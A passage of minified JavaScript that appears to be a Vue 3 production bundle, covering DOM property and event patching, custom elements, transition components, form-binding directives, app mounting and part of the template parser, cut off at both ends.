o=Aa.content;if(r){const e=o.firstChild;for(;e.firstChild;)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};const Ca=/\s*!important$/;function Oa(e,t,n){if(M(n))n.forEach(n=>Oa(e,t,n));else if(t.startsWith("--"))e.setProperty(t,n);else{const r=function(e,t){const n=La[t];if(n)return n;let r=Y(t);if("filter"!==r&&r in e)return La[t]=r;r=ee(r);for(let n=0;n<Ta.length;n++){const o=Ta[n]+r;if(o in e)return La[t]=o}return t}(e,t);Ca.test(n)?e.setProperty(Z(r),n.replace(Ca,""),"important"):e[r]=n}}const Ta=["Webkit","Moz","ms"],La={};const Ia="http://www.w3.org/1999/xlink";let ja=Date.now,Ma=!1;if("undefined"!=typeof window){ja()>document.createEvent("Event").timeStamp&&(ja=()=>performance.now());const e=navigator.userAgent.match(/firefox\/(\d+)/i);Ma=!!(e&&Number(e[1])<=53)}let Ra=0;const Pa=Promise.resolve(),Na=()=>{Ra=0};function Fa(e,t,n,r){e.addEventListener(t,n,r)}function Da(e,t,n,r,o=null){const i=e._vei||(e._vei={}),a=i[t];if(r&&a)a.value=r;else{const[n,s]=function(e){let t;if(Ua.test(e)){let n;for(t={};n=e.match(Ua);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[Z(e.slice(2)),t]}(t);if(r){const a=i[t]=function(e,t){const n=e=>{const r=e.timeStamp||ja();(Ma||r>=n.attached-1)&&rn(function(e,t){if(M(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=(()=>Ra||(Pa.then(Na),Ra=ja()))(),n}(r,o);Fa(e,n,a,s)}else a&&(!function(e,t,n,r){e.removeEventListener(t,n,r)}(e,n,a,s),i[t]=void 0)}}const Ua=/(?:Once|Passive|Capture)$/;const Ba=/^on[a-z]/;function $a(e,t){const n=wr(e);class r extends Ha{constructor(e){super(n,e,t)}}return r.def=n,r}const Va=e=>$a(e,Xs),za="undefined"!=typeof HTMLElement?HTMLElement:class{};class Ha extends za{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):this.attachShadow({mode:"open"})}connectedCallback(){this._connected=!0,this._instance||this._resolveDef()}disconnectedCallback(){this._connected=!1,bn(()=>{this._connected||(Hs(null,this.shadowRoot),this._instance=null)})}_resolveDef(){if(this._resolved)return;this._resolved=!0;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);new MutationObserver(e=>{for(const t of e)this._setAttr(t.attributeName)}).observe(this,{attributes:!0});const e=e=>{const{props:t,styles:n}=e,r=!M(t),o=t?r?Object.keys(t):t:[];let i;if(r)for(const e in this._props){const n=t[e];(n===Number||n&&n.type===Number)&&(this._props[e]=ie(this._props[e]),(i||(i=Object.create(null)))[e]=!0)}this._numberProps=i;for(const e of Object.keys(this))"_"!==e[0]&&this._setProp(e,this[e],!0,!1);for(const e of o.map(Y))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t)}});this._applyStyles(n),this._update()},t=this._def.__asyncLoader;t?t().then(e):e(this._def)}_setAttr(e){let t=this.getAttribute(e);this._numberProps&&this._numberProps[e]&&(t=ie(t)),this._setProp(Y(e),t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,r=!0){t!==this._props[e]&&(this._props[e]=t,r&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(Z(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(Z(e),t+""):t||this.removeAttribute(Z(e))))}_update(){Hs(this._createVNode(),this.shadowRoot)}_createVNode(){const e=di(this._def,T({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0,e.emit=(e,...t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof Ha){e.parent=t._instance;break}}),e}_applyStyles(e){e&&e.forEach(e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)})}}function Xa(e="$style"){{const t=Di();if(!t)return _;const n=t.type.__cssModules;if(!n)return _;const r=n[e];return r||_}}function Wa(e){const t=Di();if(!t)return;const n=()=>qa(t.subTree,e(t.proxy));rr(n),Nr(()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),Br(()=>e.disconnect())})}function qa(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{qa(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ka(e.el,t);else if(e.type===Wo)e.children.forEach(e=>qa(e,t));else if(e.type===Jo){let{el:n,anchor:r}=e;for(;n&&(Ka(n,t),n!==r);)n=n.nextSibling}}function Ka(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const Ja="transition",Qa="animation",Ya=(e,{slots:t})=>ha(dr,ns(e),t);Ya.displayName="Transition";const Ga={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Za=Ya.props=T({},dr.props,Ga),es=(e,t=[])=>{M(e)?e.forEach(e=>e(...t)):e&&e(...t)},ts=e=>!!e&&(M(e)?e.some(e=>e.length>1):e.length>1);function ns(e){const t={};for(const n in e)n in Ga||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:s=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:u=a,appearToClass:l=s,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,h=function(e){if(null==e)return null;if(B(e))return[rs(e.enter),rs(e.leave)];{const t=rs(e);return[t,t]}}(o),g=h&&h[0],v=h&&h[1],{onBeforeEnter:m,onEnter:y,onEnterCancelled:b,onLeave:w,onLeaveCancelled:x,onBeforeAppear:_=m,onAppear:S=y,onAppearCancelled:k=b}=t,A=(e,t,n)=>{is(e,t?l:s),is(e,t?u:a),n&&n()},E=(e,t)=>{is(e,d),is(e,p),t&&t()},C=e=>(t,n)=>{const o=e?S:y,a=()=>A(t,e,n);es(o,[t,a]),as(()=>{is(t,e?c:i),os(t,e?l:s),ts(o)||cs(t,r,g,a)})};return T(t,{onBeforeEnter(e){es(m,[e]),os(e,i),os(e,a)},onBeforeAppear(e){es(_,[e]),os(e,c),os(e,u)},onEnter:C(!1),onAppear:C(!0),onLeave(e,t){const n=()=>E(e,t);os(e,f),ps(),os(e,p),as(()=>{is(e,f),os(e,d),ts(w)||cs(e,r,v,n)}),es(w,[e,n])},onEnterCancelled(e){A(e,!1),es(b,[e])},onAppearCancelled(e){A(e,!0),es(k,[e])},onLeaveCancelled(e){E(e),es(x,[e])}})}function rs(e){return ie(e)}function os(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e._vtc||(e._vtc=new Set)).add(t)}function is(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function as(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let ss=0;function cs(e,t,n,r){const o=e._endId=++ss,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:a,timeout:s,propCount:c}=us(e,t);if(!a)return r();const u=a+"end";let l=0;const f=()=>{e.removeEventListener(u,p),i()},p=t=>{t.target===e&&++l>=c&&f()};setTimeout(()=>{l<c&&f()},s+1),e.addEventListener(u,p)}function us(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),o=r(Ja+"Delay"),i=r(Ja+"Duration"),a=ls(o,i),s=r(Qa+"Delay"),c=r(Qa+"Duration"),u=ls(s,c);let l=null,f=0,p=0;t===Ja?a>0&&(l=Ja,f=a,p=i.length):t===Qa?u>0&&(l=Qa,f=u,p=c.length):(f=Math.max(a,u),l=f>0?a>u?Ja:Qa:null,p=l?l===Ja?i.length:c.length:0);return{type:l,timeout:f,propCount:p,hasTransform:l===Ja&&/\b(transform|all)(,|$)/.test(n[Ja+"Property"])}}function ls(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((t,n)=>fs(t)+fs(e[n])))}function fs(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function ps(){return document.body.offsetHeight}const ds=new WeakMap,hs=new WeakMap,gs={name:"TransitionGroup",props:T({},Za,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=Di(),r=fr();let o,i;return Dr(()=>{if(!o.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const r=e.cloneNode();e._vtc&&e._vtc.forEach(e=>{e.split(/\s+/).forEach(e=>e&&r.classList.remove(e))});n.split(/\s+/).forEach(e=>e&&r.classList.add(e)),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:i}=us(r);return o.removeChild(r),i}(o[0].el,n.vnode.el,t))return;o.forEach(vs),o.forEach(ms);const r=o.filter(ys);ps(),r.forEach(e=>{const n=e.el,r=n.style;os(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const o=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",o),n._moveCb=null,is(n,t))};n.addEventListener("transitionend",o)})}),()=>{const a=It(e),s=ns(a);let c=a.tag||Wo;o=i,i=t.default?br(t.default()):[];for(let e=0;e<i.length;e++){const t=i[e];null!=t.key&&yr(t,gr(t,s,r,n))}if(o)for(let e=0;e<o.length;e++){const t=o[e];yr(t,gr(t,s,r,n)),ds.set(t,t.el.getBoundingClientRect())}return di(c,null,i)}}};function vs(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function ms(e){hs.set(e,e.el.getBoundingClientRect())}function ys(e){const t=ds.get(e),n=hs.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${o}px)`,t.transitionDuration="0s",e}}const bs=e=>{const t=e.props["onUpdate:modelValue"];return M(t)?e=>re(t,e):t};function ws(e){e.target.composing=!0}function xs(e){const t=e.target;t.composing&&(t.composing=!1,function(e,t){const n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}(t,"input"))}const _s={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e._assign=bs(o);const i=r||o.props&&"number"===o.props.type;Fa(e,t?"change":"input",t=>{if(t.target.composing)return;let r=e.value;n?r=r.trim():i&&(r=ie(r)),e._assign(r)}),n&&Fa(e,"change",()=>{e.value=e.value.trim()}),t||(Fa(e,"compositionstart",ws),Fa(e,"compositionend",xs),Fa(e,"change",xs))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},i){if(e._assign=bs(i),e.composing)return;if(document.activeElement===e){if(n)return;if(r&&e.value.trim()===t)return;if((o||"number"===e.type)&&ie(e.value)===t)return}const a=null==t?"":t;e.value!==a&&(e.value=a)}},Ss={deep:!0,created(e,t,n){e._assign=bs(n),Fa(e,"change",()=>{const t=e._modelValue,n=Os(e),r=e.checked,o=e._assign;if(M(t)){const e=b(t,n),i=-1!==e;if(r&&!i)o(t.concat(n));else if(!r&&i){const n=[...t];n.splice(e,1),o(n)}}else if(P(t)){const e=new Set(t);r?e.add(n):e.delete(n),o(e)}else o(Ts(e,r))})},mounted:ks,beforeUpdate(e,t,n){e._assign=bs(n),ks(e,t,n)}};function ks(e,{value:t,oldValue:n},r){e._modelValue=t,M(t)?e.checked=b(t,r.props.value)>-1:P(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=y(t,Ts(e,!0)))}const As={created(e,{value:t},n){e.checked=y(t,n.props.value),e._assign=bs(n),Fa(e,"change",()=>{e._assign(Os(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e._assign=bs(r),t!==n&&(e.checked=y(t,r.props.value))}},Es={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=P(t);Fa(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?ie(Os(e)):Os(e));e._assign(e.multiple?o?new Set(t):t:t[0])}),e._assign=bs(r)},mounted(e,{value:t}){Cs(e,t)},beforeUpdate(e,t,n){e._assign=bs(n)},updated(e,{value:t}){Cs(e,t)}};function Cs(e,t){const n=e.multiple;if(!n||M(t)||P(t)){for(let r=0,o=e.options.length;r<o;r++){const o=e.options[r],i=Os(o);if(n)M(t)?o.selected=b(t,i)>-1:o.selected=t.has(i);else if(y(Os(o),t))return void(e.selectedIndex!==r&&(e.selectedIndex=r))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Os(e){return"_value"in e?e._value:e.value}function Ts(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Ls={created(e,t,n){Is(e,t,n,null,"created")},mounted(e,t,n){Is(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Is(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Is(e,t,n,r,"updated")}};function Is(e,t,n,r,o){let i;switch(e.tagName){case"SELECT":i=Es;break;case"TEXTAREA":i=_s;break;default:switch(n.props&&n.props.type){case"checkbox":i=Ss;break;case"radio":i=As;break;default:i=_s}}const a=i[o];a&&a(e,t,n,r)}const js=["ctrl","shift","alt","meta"],Ms={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>js.some(n=>e[`${n}Key`]&&!t.includes(n))},Rs=(e,t)=>(n,...r)=>{for(let e=0;e<t.length;e++){const r=Ms[t[e]];if(r&&r(n,t))return}return e(n,...r)},Ps={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ns=(e,t)=>n=>{if(!("key"in n))return;const r=Z(n.key);return t.some(e=>e===r||Ps[e]===r)?e(n):void 0},Fs={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Ds(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Ds(e,!0),r.enter(e)):r.leave(e,()=>{Ds(e,!1)}):Ds(e,t))},beforeUnmount(e,{value:t}){Ds(e,t)}};function Ds(e,t){e.style.display=t?e._vod:"none"}const Us=T({patchProp:(e,t,n,r,o=!1,i,a,u,l)=>{"class"===t?function(e,t,n){const r=e._vtc;r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,r,o):"style"===t?function(e,t,n){const r=e.style,o=D(n);if(n&&!o){for(const e in n)Oa(r,e,n[e]);if(t&&!D(t))for(const e in t)null==n[e]&&Oa(r,e,"")}else{const i=r.display;o?t!==n&&(r.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(r.display=i)}}(e,n,r):C(t)?O(t)||Da(e,t,0,r,a):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,r){if(r)return"innerHTML"===t||"textContent"===t||!!(t in e&&Ba.test(t)&&F(n));if("spellcheck"===t||"draggable"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if(Ba.test(t)&&D(n))return!1;return t in e}(e,t,r,o))?function(e,t,n,r,o,i,a){if("innerHTML"===t||"textContent"===t)return r&&a(r,o,i),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const r=null==n?"":n;return e.value===r&&"OPTION"!==e.tagName||(e.value=r),void(null==n&&e.removeAttribute(t))}if(""===n||null==n){const r=typeof e[t];if("boolean"===r)return void(e[t]=c(n));if(null==n&&"string"===r)return e[t]="",void e.removeAttribute(t);if("number"===r){try{e[t]=0}catch(e){}return void e.removeAttribute(t)}}try{e[t]=n}catch(e){}}(e,t,r,i,a,u,l):("true-value"===t?e._trueValue=r:"false-value"===t&&(e._falseValue=r),function(e,t,n,r){if(r&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(Ia,t.slice(6,t.length)):e.setAttributeNS(Ia,t,n);else{const r=s(t);null==n||r&&!c(n)?e.removeAttribute(t):e.setAttribute(t,r?"":n)}}(e,t,r,o))}},Ea);let Bs,$s=!1;function Vs(){return Bs||(Bs=Oo(Us))}function zs(){return Bs=$s?Bs:To(Us),$s=!0,Bs}const Hs=(...e)=>{Vs().render(...e)},Xs=(...e)=>{zs().hydrate(...e)},Ws=(...e)=>{const t=Vs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const r=Ks(e);if(!r)return;const o=t._component;F(o)||o.render||o.template||(o.template=r.innerHTML),r.innerHTML="";const i=n(r,!1,r instanceof SVGElement);return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),i},t},qs=(...e)=>{const t=zs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Ks(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Ks(e){if(D(e)){return document.querySelector(e)}return e}let Js=!1;const Qs=()=>{Js||(Js=!0,_s.getSSRProps=({value:e})=>({value:e}),As.getSSRProps=({value:e},t)=>{if(t.props&&y(t.props.value,e))return{checked:!0}},Ss.getSSRProps=({value:e},t)=>{if(M(e)){if(t.props&&b(e,t.props.value)>-1)return{checked:!0}}else if(P(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Fs.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})};function Ys(e){throw e}function Gs(e){}function Zs(e,t,n,r){const o=new SyntaxError(String(e));return o.code=e,o.loc=t,o}const ec=Symbol(""),tc=Symbol(""),nc=Symbol(""),rc=Symbol(""),oc=Symbol(""),ic=Symbol(""),ac=Symbol(""),sc=Symbol(""),cc=Symbol(""),uc=Symbol(""),lc=Symbol(""),fc=Symbol(""),pc=Symbol(""),dc=Symbol(""),hc=Symbol(""),gc=Symbol(""),vc=Symbol(""),mc=Symbol(""),yc=Symbol(""),bc=Symbol(""),wc=Symbol(""),xc=Symbol(""),_c=Symbol(""),Sc=Symbol(""),kc=Symbol(""),Ac=Symbol(""),Ec=Symbol(""),Cc=Symbol(""),Oc=Symbol(""),Tc=Symbol(""),Lc=Symbol(""),Ic=Symbol(""),jc=Symbol(""),Mc=Symbol(""),Rc=Symbol(""),Pc=Symbol(""),Nc=Symbol(""),Fc=Symbol(""),Dc=Symbol(""),Uc={[ec]:"Fragment",[tc]:"Teleport",[nc]:"Suspense",[rc]:"KeepAlive",[oc]:"BaseTransition",[ic]:"openBlock",[ac]:"createBlock",[sc]:"createElementBlock",[cc]:"createVNode",[uc]:"createElementVNode",[lc]:"createCommentVNode",[fc]:"createTextVNode",[pc]:"createStaticVNode",[dc]:"resolveComponent",[hc]:"resolveDynamicComponent",[gc]:"resolveDirective",[vc]:"resolveFilter",[mc]:"withDirectives",[yc]:"renderList",[bc]:"renderSlot",[wc]:"createSlots",[xc]:"toDisplayString",[_c]:"mergeProps",[Sc]:"normalizeClass",[kc]:"normalizeStyle",[Ac]:"normalizeProps",[Ec]:"guardReactiveProps",[Cc]:"toHandlers",[Oc]:"camelize",[Tc]:"capitalize",[Lc]:"toHandlerKey",[Ic]:"setBlockTracking",[jc]:"pushScopeId",[Mc]:"popScopeId",[Rc]:"withCtx",[Pc]:"unref",[Nc]:"isRef",[Fc]:"withMemo",[Dc]:"isMemoSame"};const Bc={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function $c(e,t,n,r,o,i,a,s=!1,c=!1,u=!1,l=Bc){return e&&(s?(e.helper(ic),e.helper(vu(e.inSSR,u))):e.helper(gu(e.inSSR,u)),a&&e.helper(mc)),{type:13,tag:t,props:n,children:r,patchFlag:o,dynamicProps:i,directives:a,isBlock:s,disableTracking:c,isComponent:u,loc:l}}function Vc(e,t=Bc){return{type:17,loc:t,elements:e}}function zc(e,t=Bc){return{type:15,loc:t,properties:e}}function Hc(e,t){return{type:16,loc:Bc,key:D(e)?Xc(e,!0):e,value:t}}function Xc(e,t=!1,n=Bc,r=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:r}}function Wc(e,t=Bc){return{type:8,loc:t,children:e}}function qc(e,t=[],n=Bc){return{type:14,loc:n,callee:e,arguments:t}}function Kc(e,t=void 0,n=!1,r=!1,o=Bc){return{type:18,params:e,returns:t,newline:n,isSlot:r,loc:o}}function Jc(e,t,n,r=!0){return{type:19,test:e,consequent:t,alternate:n,newline:r,loc:Bc}}const Qc=e=>4===e.type&&e.isStatic,Yc=(e,t)=>e===t||e===Z(t);function Gc(e){return Yc(e,"Teleport")?tc:Yc(e,"Suspense")?nc:Yc(e,"KeepAlive")?rc:Yc(e,"BaseTransition")?oc:void 0}const Zc=/^\d|[^\$\w]/,eu=e=>!Zc.test(e),tu=/[A-Za-z_$\xA0-\uFFFF]/,nu=/[\.\?\w$\xA0-\uFFFF]/,ru=/\s+[.[]\s*|\s*[.[]\s+/g,ou=e=>{e=e.trim().replace(ru,e=>e.trim());let t=0,n=[],r=0,o=0,i=null;for(let a=0;a<e.length;a++){const s=e.charAt(a);switch(t){case 0:if("["===s)n.push(t),t=1,r++;else if("("===s)n.push(t),t=2,o++;else if(!(0===a?tu:nu).test(s))return!1;break;case 1:"'"===s||'"'===s||"`"===s?(n.push(t),t=3,i=s):"["===s?r++:"]"===s&&(--r||(t=n.pop()));break;case 2:if("'"===s||'"'===s||"`"===s)n.push(t),t=3,i=s;else if("("===s)o++;else if(")"===s){if(a===e.length-1)return!1;--o||(t=n.pop())}break;case 3:s===i&&(t=n.pop(),i=null)}}return!r&&!o};function iu(e,t,n){const r={source:e.source.slice(t,t+n),start:au(e.start,e.source,t),end:e.end};return null!=n&&(r.end=au(e.start,e.source,t+n)),r}function au(e,t,n=t.length){return su(T({},e),t,n)}function su(e,t,n=t.length){let r=0,o=-1;for(let e=0;e<n;e++)10===t.charCodeAt(e)&&(r++,o=e);return e.offset+=n,e.line+=r,e.column=-1===o?e.column+n:n-o,e}function cu(e,t,n=!1){for(let r=0;r<e.props.length;r++){const o=e.props[r];if(7===o.type&&(n||o.exp)&&(D(t)?o.name===t:t.test(o.name)))return o}}function uu(e,t,n=!1,r=!1){for(let o=0;o<e.props.length;o++){const i=e.props[o];if(6===i.type){if(n)continue;if(i.name===t&&(i.value||r))return i}else if("bind"===i.name&&(i.exp||r)&&lu(i.arg,t))return i}}function lu(e,t){return!(!e||!Qc(e)||e.content!==t)}function fu(e){return 5===e.type||2===e.type}function pu(e){return 7===e.type&&"slot"===e.name}function du(e){return 1===e.type&&3===e.tagType}function hu(e){return 1===e.type&&2===e.tagType}function gu(e,t){return e||t?cc:uc}function vu(e,t){return e||t?ac:sc}const mu=new Set([Ac,Ec]);function yu(e,t=[]){if(e&&!D(e)&&14===e.type){const n=e.callee;if(!D(n)&&mu.has(n))return yu(e.arguments[0],t.concat(e))}return[e,t]}function bu(e,t,n){let r,o,i=13===e.type?e.props:e.arguments[2],a=[];if(i&&!D(i)&&14===i.type){const e=yu(i);i=e[0],a=e[1],o=a[a.length-1]}if(null==i||D(i))r=zc([t]);else if(14===i.type){const e=i.arguments[0];D(e)||15!==e.type?i.callee===Cc?r=qc(n.helper(_c),[zc([t]),i]):i.arguments.unshift(zc([t])):e.properties.unshift(t),!r&&(r=i)}else if(15===i.type){let e=!1;if(4===t.key.type){const n=t.key.content;e=i.properties.some(e=>4===e.key.type&&e.key.content===n)}e||i.properties.unshift(t),r=i}else r=qc(n.helper(_c),[zc([t]),i]),o&&o.callee===Ec&&(o=a[a.length-2]);13===e.type?o?o.arguments[0]=r:e.props=r:o?o.arguments[0]=r:e.arguments[2]=r}function wu(e,t){return`_${t}_${e.replace(/[^\w]/g,(t,n)=>"-"===t?"_":e.charCodeAt(n).toString())}`}function xu(e,{helper:t,removeHelper:n,inSSR:r}){e.isBlock||(e.isBlock=!0,n(gu(r,e.isComponent)),t(ic),t(vu(r,e.isComponent)))}function _u(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,r=n&&n[e];return"MODE"===e?r||3:r}function Su(e,t){const n=_u("MODE",t),r=_u(e,t);return 3===n?!0===r:!1!==r}function ku(e,t,n,...r){return Su(e,t)}const Au=/&(gt|lt|amp|apos|quot);/g,Eu={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Cu={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:A,isPreTag:A,isCustomElement:A,decodeEntities:e=>e.replace(Au,(e,t)=>Eu[t]),onError:Ys,onWarn:Gs,comments:!1};function Ou(e,t={}){const n=function(e,t){const n=T({},Cu);let r;for(r in t)n[r]=void 0===t[r]?Cu[r]:t[r];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}(e,t),r=Vu(n);return function(e,t=Bc){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}(Tu(n,0,[]),zu(n,r))}function Tu(e,t,n){const r=Hu(n),o=r?r.ns:0,i=[];for(;!Qu(e,t,n);){const a=e.source;let s;if(0===t||1===t)if(!e.inVPre&&Xu(a,e.options.delimiters[0]))s=Uu(e,t);else if(0===t&&"<"===a[0])if(1===a.length)Ju(e,5,1);else if("!"===a[1])Xu(a,"\x3c!--")?s=ju(e):Xu(a,"<!DOCTYPE")?s=Mu(e):Xu(a,"<![CDATA[")?0!==o?s=Iu(e,n):(Ju(e,1),s=Mu(e)):(Ju(e,11),s=Mu(e));else if("/"===a[1])if(2===a.length)Ju(e,5,2);else{if(">"===a[2]){Ju(e,14,2),Wu(e,3);continue}if(/[a-z]/i.test(a[2])){Ju(e,23),Nu(e,1,r);continue}Ju(e,12,2),s=Mu(e)}else/[a-z]/i.test(a[1])?(s=Ru(e,n),Su("COMPILER_NATIVE_TEMPLATE",e)&&s&&"template"===s.tag&&!s.props.some(e=>7===e.type&&Pu(e.name))&&(s=s.children)):"?"===a[1]?(Ju(e,21,1),s=Mu(e)):Ju(e,12,1);if(s||(s=Bu(e,t)),M(s))for(let e=0;e<s.length;e++)Lu(i,s[e]);else Lu(i,s)}let a=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<i.length;n++){const r=i[n];if(e.inPre||2!==r.type)3!==r.type||e.options.comments||(a=!0,i[n]=null);else if(/[^\t\r\n\f ]/.test(r.content))t&&(r.content=r.content.replace(/[\t\r\n\f ]+/g," "));else{const e=i[n-1],o=i[n+1];!e||!o||t&&(3===e.type||3===o.type||1===e.type&&1===o.type&&/[\r\n]/.test(r.content))?(a=!0,i[n]=null):r.content=" "}}if(e.inPre&&r&&e.options.isPreTag(r.tag)){const e=i[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return a?i.filter(Boolean):i}function Lu(e,t){if(2===t.type){const n=Hu(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Iu(e,t){Wu(e,9);const n=Tu(e,3,t);return 0===e.source.length?Ju(e,6):Wu(e,3),n}function ju(e){const t=Vu(e);let n;const r=/--(\!)?>/.exec(e.source);if(r){r.index<=3&&Ju(e,0),r[1]&&Ju(e,10),n=e.source.slice(4,r.index);const t=e.source.slice(0,r.index);let o=1,i=0;for(;-1!==(i=t.indexOf("\x3c!--",o));)Wu(e,i-o+1),i+4<t.length&&Ju(e,16),o=i+1;Wu(e,r.index+r[0].length-o+1)}else n=e.source.slice(4),Wu(e,e.source.length),Ju(e,7);return{type:3,content:n,loc:zu(e,t)}}function Mu(e){const t=Vu(e),n="?"===e.source[1]?1:2;let r;const o=e.source.indexOf(">");return-1===o?(r=e.source.slice(n),Wu(e,e.source.length)):(r=e.source.slice(n,o),Wu(e,o+1)),{type:3,content:r,loc:zu(e,t)}}function Ru(e,t){const n=e.inPre,r=e.inVPre,o=Hu(t),i=Nu(e,0,o),a=e.inPre&&!n,s=e.inVPre&&!r;if(i.isSelfClosing||e.options.isVoidTag(i.tag))return a&&(e.inPre=!1),s&&(e.inVPre=!1),i;t.push(i);const c=e.options.getTextMode(i,o),u=Tu(e,c,t);t.pop();{const t=i.props.find(e=>6===e.type&&"inline-template"===e.name);if(t&&ku("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=zu(e,i.loc.end);t.value={type:2,content:n.source,loc:n}}}if(i.children=u,Yu(e.source,i.tag))Nu(e,1,o);else if(Ju(e,24,0,i.loc.start),0===e.source.length&&"script"===i.tag.toLowerCase()){const t=u[0];t&&Xu(t.loc.source,"\x3c!--")&&Ju(e,8)}return i.loc=zu(e,i.loc.start),a&&(e.inPre=!1),s&&(e.inVPre=!1),i}const 